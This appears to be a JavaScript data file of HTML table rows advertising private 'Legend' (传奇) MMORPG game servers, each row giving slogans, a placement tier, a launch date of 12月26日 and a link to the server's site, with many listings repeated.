adlistData[1399] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月26日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月26日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月26日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>◆修真三国◆</a></td><td>独家梦三国专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖小号稳赚√耐玩单职业√三天合区<font color='red'>-推荐</font></td><td>宝宝专属服</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195025.top:9226' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195025.top:9226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月26日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
